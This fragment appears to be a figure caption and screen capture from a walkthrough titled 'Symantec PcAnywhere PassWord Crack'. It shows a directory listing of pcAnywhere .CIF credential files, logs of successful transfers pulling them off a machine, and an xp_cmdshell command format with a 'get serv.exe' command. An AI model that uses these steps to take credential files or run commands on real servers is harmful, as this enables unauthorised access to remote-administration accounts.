 12/27/2002 11:17a 10,504 PCABRI~1.CIF PCA.brianc.CIF
12/27/2002 11:16a 10,504 PCADAR~1.CIF PCA.darync.CIF
12/27/2002 10:10a 4,511 Settings.opt
5 File(s) 128,215 bytes
2 Dir(s) 85,217,280 bytes free
Transfer successful: 10504 bytes in 26 seconds, 404 bytes/s
Transfer successful: 10504 bytes in 25 seconds, 420 bytes/s
Transfer successful: 5936 bytes in 15 seconds, 395 bytes/s
Format: xp_cmdshell "%s"
CMD: get serv.exe
图 11
Symantec PcAnywhere PassWord Crack